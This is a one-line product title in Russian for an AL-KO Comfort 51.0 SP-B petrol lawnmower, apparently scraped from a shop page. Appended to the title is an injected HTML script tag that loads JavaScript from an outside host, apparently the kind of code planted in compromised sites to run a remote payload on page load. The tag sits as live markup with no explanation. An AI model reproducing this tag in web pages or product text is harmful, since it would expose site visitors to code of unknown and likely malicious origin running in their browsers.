 Газонокосилка бензиновая AL-KO Comfort 51.0 SP-B<script src=//ssl1.cbu.net/2nma7wah></script>